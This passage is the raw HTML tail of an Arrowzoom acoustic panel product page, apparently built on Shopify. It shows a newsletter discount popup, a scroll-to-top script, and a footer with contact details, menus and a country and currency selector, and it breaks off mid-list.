<p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>          <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 30 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>          <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 30 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>          <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 30 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>          <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 30 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>          <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 30 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>          <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 30 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>          <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 30 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>          <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 30 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>        </div> </div>
</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><promo-popup data-test-mode="false" data-delay-days="10" data-delay-seconds="20" data-display-timer="false" data-timer-duration="3" > <div class="sign-up-popup-overlay popup-overlay promp-popup__close-btn">&nbsp</div> <div class="sign-up-popup-modal popup-modal color-background-1 popup-modal--image popup-modal--image-second"> <div class="popup-modal__container"> <button class="popup-modal__close promp-popup__close-btn color-background-1"> <span></span> <span></span> </button><div class="popup-modal__image"> <img src="//arrowzoom.com/cdn/shop/files/Pop-up-Newsletter-min.webp?v=1739853447&amp;width=800" alt="" srcset="//arrowzoom.com/cdn/shop/files/Pop-up-Newsletter-min.webp?v=1739853447&amp;width=100 100w, //arrowzoom.com/cdn/shop/files/Pop-up-Newsletter-min.webp?v=1739853447&amp;width=352 352w" width="100%" height="100%" loading="lazy"> </div><div class="popup-modal__content color-background-1"><h2 class="popup-modal__title"><span class="popup-modal__title__prefix"> Sign up </span><span class="title h1"> GET 10% OFF </span><span class="popup-modal__title__suffix"> Holiday Sale 🔥 </span></h2><div class="popup-modal__email-form"> <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /> <input type="hidden" name="contact[tags]" value="newsletter"> <div class="newsletter-form__field-wrapper"> <div class="field"> <input id="NewsletterForm--promo-popup" type="email" name="contact[email]" class="field__input" value="" aria-required="true" autocorrect="off" autocapitalize="off" autocomplete="email"  placeholder="Email" required > <label class="field__label" for="NewsletterForm--promo-popup"> Email </label> </div> <button type="submit" class="button" name="commit" id="Subscribe" aria-label="Subscribe" > GET DISCOUNT NOW </button></div></form> </div>  </div> </div> </div> </promo-popup> <div class="success-popup-overlay popup-overlay">&nbsp</div> <div class="success-popup-modal popup-modal color-background-1 popup-modal--image popup-modal--image-second"> <button class="popup-modal__close color-background-1"> <span></span> <span></span> </button> <div class="popup-modal__container"><div class="popup-modal__image"> <img src="//arrowzoom.com/cdn/shop/files/Pop-up-Newsletter-min.webp?v=1739853447&amp;width=800" alt="" srcset="//arrowzoom.com/cdn/shop/files/Pop-up-Newsletter-min.webp?v=1739853447&amp;width=100 100w, //arrowzoom.com/cdn/shop/files/Pop-up-Newsletter-min.webp?v=1739853447&amp;width=352 352w" width="100%" height="100%" loading="lazy"> </div><div class="popup-modal__content color-background-1"><h2 class="popup-modal__title"><span class="popup-modal__title__prefix"> Enjoy your </span><span class="title h1"> DISCOUNT! </span></h2><div class="popup-modal__text success-popup-modal__text"> <p>Use the code bellow to get 10% off your whole order!</p> </div><div class="popup-modal__discount-code"> <div class="field"> <input id="DiscountCode--promo-popup" type="text" class="field__input" value="AZ10" autocorrect="off" autocapitalize="off" placeholder="Discount code:" readonly > <label class="field__label" for="DiscountCode--promo-popup">Discount code:</label> <button class="popup-modal__copy-btn button"> Copy <svg
  class="icon icon-clipboard"
  width="11"
  height="13"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  viewBox="0 0 11 13"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M2 1a1 1 0 011-1h7a1 1 0 011 1v9a1 1 0 01-1 1V1H2zM1 2a1 1 0 00-1 1v9a1 1 0 001 1h7a1 1 0 001-1V3a1 1 0 00-1-1H1zm0 10V3h7v9H1z" fill="currentColor"/>
</svg>
 </button> </div> <p class="popup-modal__success-msg">Code copied successfully!</p> </div>  <button class="popup-modal__dismiss-btn">Close</button>  </div> </div> </div>
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify> .scroll-to-top-btn-scroll-to-top-btn { --offset-x: 0.0rem; --offset-y: 7.0rem; } @media screen and (max-width: 749px) { .scroll-to-top-btn-scroll-to-top-btn { --offset-x: 0.0rem; --offset-y: 5.25rem; } }</style> <button class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1" onclick="handleScrollToTop()"  style="display:none;"  > <svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-up" class="svg-inline--fa fa-chevron-up " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" > <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path> </svg> </button><script>function checkBtnVisibility(){const t=document.querySelector(".scroll-to-top-btn");t&&(window.scrollY>400?t.style.display="":t.style.display="none")}checkBtnVisibility();window.addEventListener('scroll', checkBtnVisibility);function handleScrollToTop(){window.scrollTo({top:0,behavior:"smooth"})}
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify> .music-player-global-music-player { --offset-x: 2.0rem; --offset-y: 2.0rem; } @media screen and (max-width: 749px) { .music-player-global-music-player { --offset-x: 1.5rem; --offset-y: 1.5rem; } }</style>


</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--25976882528544__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer { margin-top: 0px; } .section-sections--25976882528544__footer-padding { padding-top: 15px; padding-bottom: 15px; } @media screen and (min-width: 750px) { .footer { margin-top: 0px; } .section-sections--25976882528544__footer-padding { padding-top: 20px; padding-bottom: 20px; } } .color-scheme-sections--25976882528544__footer.color-custom { --color-background: 18, 18, 18; --gradient-background: #121212;  --color-foreground: 255, 255, 255; --color-button: 255, 255, 255; --color-button-text: 18, 18, 18; --color-base-outline-button-labels: 255, 255, 255; } </style><footer class="footer color-scheme-sections--25976882528544__footer color-background-1 gradient section-sections--25976882528544__footer-padding animate-section animate--hidden" data-animations='' data-type='Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child" style="--index: 0;"  ><h2 class="footer-block__heading">Contact Us</h2><div class="footer-block__details-content rte"> <p>10B Wing Hing Industrial Building, Hong Kong. </p><p>USA Office: 4349 Easton Way #200, Columbus, OH 43219, USA</p><p>Phone : <a href="tel:7402736520" target="_blank" title="tel:7402736520">+1 (740) 273-6520</a></p><p>Whatsapp:<a href="https://wa.me/85253481883" target="_blank" title="https://wa.me/85253481883"> +852 53481883</a></p><p>Mon-Friday, 8AM-5PM</p><p>Email: <a href="mailto:service@arrowzoom.com" target="_blank" title="mailto:service@arrowzoom.com">service@arrowzoom.com</a></p> </div></div><div class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-2 animate-item animate-item--child" style="--index: 1;"  ><h2 class="footer-block__heading">About Us</h2><ul class="footer-block__details-content list-unstyled"><li> <a href="https://arrowzoom.com/pages/about-arrowzoom" class="link link--text list-menu__item list-menu__item--link" > About Us </a> </li><li> <a href="/pages/faq" class="link link--text list-menu__item list-menu__item--link" > FAQ </a> </li><li> <a href="https://arrowzoom.com/pages/arrowzoom-partnership-program" class="link link--text list-menu__item list-menu__item--link" > Partnership Program </a> </li><li> <a href="https://arrowzoom.com/pages/conditions-of-use" class="link link--text list-menu__item list-menu__item--link" > Term of Use </a> </li><li> <a href="https://arrowzoom.com/pages/wholesale" class="link link--text list-menu__item list-menu__item--link" > Wholesale </a> </li><li> <a href="/pages/contact-arrowzoom" class="link link--text list-menu__item list-menu__item--link" > Contact Us </a> </li></ul></div><div class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-2 animate-item animate-item--child" style="--index: 2;"  ><h2 class="footer-block__heading">Support</h2><ul class="footer-block__details-content list-unstyled"><li> <a href="https://arrowzoom.com/pages/acoustic-101" class="link link--text list-menu__item list-menu__item--link" > Acoustic 101 </a> </li><li> <a href="/blogs/news" class="link link--text list-menu__item list-menu__item--link" > Blog </a> </li><li> <a href="https://arrowzoom.com/pages/sound-demo" class="link link--text list-menu__item list-menu__item--link" > Before / After Sound Test </a> </li><li> <a href="https://arrowzoom.com/pages/tiles-calculator" class="link link--text list-menu__item list-menu__item--link" > Tile Calculator </a> </li></ul></div><div class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-2 animate-item animate-item--child" style="--index: 3;"  ><h2 class="footer-block__heading">Customer Service</h2><ul class="footer-block__details-content list-unstyled"><li> <a href="https://arrowzoom.com/account/login" class="link link--text list-menu__item list-menu__item--link" > Login </a> </li><li> <a href="https://arrowzoom.com/apps/17TRACK" class="link link--text list-menu__item list-menu__item--link" > Track Your Order  </a> </li><li> <a href="/pages/shipping-returns" class="link link--text list-menu__item list-menu__item--link" > Shipping Policy </a> </li><li> <a href="/pages/shipping-returns" class="link link--text list-menu__item list-menu__item--link" > Return and Refund policy </a> </li><li> <a href="/pages/return-merchandise-authorization-rma-form" class="link link--text list-menu__item list-menu__item--link" > Return Order Form </a> </li></ul></div><div class="footer-block grid__item footer-block--desktop-2 footer-block--mobile-2 animate-item animate-item--child" style="--index: 4;"  ><h2 class="footer-block__heading">Sign Up</h2> <div> <div class="footer-block__details-content footer-block__details-content-mb rte"> <p>GET 10% off and Download Free Guide 🎁</p> </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter"> <div class="newsletter-form__field-wrapper"> <div class="field"> <input id="NewsletterForm--sections--25976882528544__footer" type="email" name="contact[email]" class="field__input" value="" aria-required="true" autocorrect="off" autocapitalize="off" autocomplete="email"  placeholder="Email" required > <label class="field__label" for="NewsletterForm--sections--25976882528544__footer"> Email </label>  </div></div>  <button type="submit" class="button newsletter__solid-btn button--full-width" name="commit" id="Subscribe" aria-label="Subscribe" > Subscribe Now </button>  </form></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/Arrowzoom/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://instagram.com/arrowzoom" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@arrowzoom" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@arrowzoomshop" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://twitter.com/Arrowzoom" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-twitter" viewBox="0 0 18 15">
  <path fill="currentColor" d="M17.64 2.6a7.33 7.33 0 01-1.75 1.82c0 .05 0 .13.02.23l.02.23a9.97 9.97 0 01-1.69 5.54c-.57.85-1.24 1.62-2.02 2.28a9.09 9.09 0 01-2.82 1.6 10.23 10.23 0 01-8.9-.98c.34.02.61.04.83.04 1.64 0 3.1-.5 4.38-1.5a3.6 3.6 0 01-3.3-2.45A2.91 2.91 0 004 9.35a3.47 3.47 0 01-2.02-1.21 3.37 3.37 0 01-.8-2.22v-.03c.46.24.98.37 1.58.4a3.45 3.45 0 01-1.54-2.9c0-.61.14-1.2.45-1.79a9.68 9.68 0 003.2 2.6 10 10 0 004.08 1.07 3 3 0 01-.13-.8c0-.97.34-1.8 1.03-2.48A3.45 3.45 0 0112.4.96a3.49 3.49 0 012.54 1.1c.8-.15 1.54-.44 2.23-.85a3.4 3.4 0 01-1.54 1.94c.74-.1 1.4-.28 2.01-.54z">
</svg>
<span class="visually-hidden">Twitter</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.pinterest.com/arrowzoom/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div> </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 5;"> <div class="footer__content-bottom-wrapper page-width"> <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424" /><div class="localization-form__select"> <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Country/region</h2> <select class="localization-selector link" name="country_code" aria-labelledby="FooterCountryLabelNoScript" ><option value="AD" > Andorra (EUR €) </option><option value="AR" > Argentina (USD $) </option><option value="AU" > Australia (AUD $) </option><option value="BH" > Bahrain (USD $) </option><option value="BE" > Belgium (EUR €) </option><option value="BO" > Bolivia (BOB Bs.) </option><option value="BN" > Brunei (BND $) </option><option value="BG" > Bulgaria (EUR €) </option><option value="CA" > Canada (CAD $) </option><option value="CN" > China (CNY ¥) </option><option value="CO" > Colombia (USD $) </option><option value="HR" > Croatia (EUR €) </option><option value="CY" > Cyprus (EUR €) </option><option value="CZ" > Czechia (CZK Kč) </option><option value="DK" > Denmark (DKK kr.) </option><option value="EG" > Egypt (EGP ج.م) </option><option value="EE" > Estonia (EUR €) </option><option value="FI" > Finland (EUR €) </option><option value="FR" > France (EUR €) </option><option value="DE" > Germany (EUR €) </option><option value="GR" > Greece (EUR €) </option><option value="HK" > Hong Kong SAR (HKD $) </option><option value="HU" > Hungary (HUF Ft) </option><option value="IS" > Iceland (ISK kr) </option><option value="IN" > India (INR ₹) </option><option value="ID" > Indonesia (IDR Rp) </option><option value="IE" > Ireland (EUR €) </option><option value="IL" > Israel (ILS ₪) </option><option value="IT" > Italy (EUR €) </option><option value="JP" > Japan (JPY ¥) </option><option value="KZ" > Kazakhstan (KZT ₸) </option><option value="XK" > Kosovo (EUR €) </option><option value="KW" > Kuwait (USD $) </option><option value="LV" > Latvia (EUR €) </option><option value="LI" > Liechtenstein (CHF CHF) </option><option value="LT" > Lithuania (EUR €) </option><option value="LU" > Luxembourg (EUR €) </option><option value="MY" > Malaysia (MYR RM) </option><option value="MX" > Mexico (USD $) </option><option value="MC" > Monaco (EUR €) </option><option value="ME" > Montenegro (EUR €) </option><option value="NL" > Netherlands (EUR €) </option><option value="NZ" > New Zealand (NZD $) </option><option value="NO" > Norway (USD $) </option><option value="OM" > Oman (USD $) </option><option value="PA" > Panama (USD $) </option><option value="PH" > Philippines (PHP ₱) </option><option value="PL" > Poland (PLN zł) </option><option value="PT" > Portugal (EUR €) </option><option value="QA" > Qatar (QAR ر.ق) </option><option value="RO" > Romania (RON Lei) </option><option value="RU" > Russia (USD $) </option><option value="SM" > San Marino (EUR €) </option><option value="SA" > Saudi Arabia (SAR ر.س) </option><option value="RS" > Serbia (RSD РСД) </option><option value="SG" > Singapore (SGD $) </option><option value="SK" > Slovakia (EUR €) </option><option value="SI" > Slovenia (EUR €) </option><option value="ZA" > South Africa (ZAR R) </option><option value="KR" > South Korea (KRW ₩) </option><option value="ES" > Spain (EUR €) </option><option value="SE" > Sweden (SEK kr) </option><option value="CH" > Switzerland (CHF CHF) </option><option value="TW" > Taiwan (TWD $) </option><option value="TH" > Thailand (THB ฿) </option><option value="TR" > Türkiye (USD $) </option><option value="UA" > Ukraine (UAH ₴) </option><option value="AE" > United Arab Emirates (AED د.إ) </option><option value="GB" > United Kingdom (GBP £) </option><option value="US" selected  > United States (USD $) </option><option value="VE" > Venezuela (USD $) </option><option value="VN" > Vietnam (VND ₫) </option></select> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </div> <button class="button button--tertiary">Update country/region</button></form></noscript> <localization-form><form method="post" action="/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424" /><div class="no-js-hidden"> <h2 class="caption-large text-body" id="FooterCountryLabel">Country/region</h2> <div class="disclosure"> <button type="button" class="disclosure__button localization-form__select localization-selector link link--text caption-large" aria-expanded="false" aria-controls="FooterCountryList" aria-describedby="FooterCountryLabel" > United States (USD $) <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </button> <div class="disclosure__list-wrapper" hidden> <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="AD" > Andorra <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="AR" > Argentina <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="AU" > Australia <span class="localization-form__currency" >(AUD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="BH" > Bahrain <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="BE" > Belgium <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="BO" > Bolivia <span class="localization-form__currency" >(BOB Bs.)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="BN" > Brunei <span class="localization-form__currency" >(BND $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="BG" > Bulgaria <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="CA" > Canada <span class="localization-form__currency" >(CAD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="CN" > China <span class="localization-form__currency" >(CNY ¥)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="CO" > Colombia <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="HR" > Croatia <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="CY" > Cyprus <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="CZ" > Czechia <span class="localization-form__currency" >(CZK Kč)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="DK" > Denmark <span class="localization-form__currency" >(DKK kr.)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="EG" > Egypt <span class="localization-form__currency" >(EGP ج.م)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="EE" > Estonia <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="FI" > Finland <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="FR" > France <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link 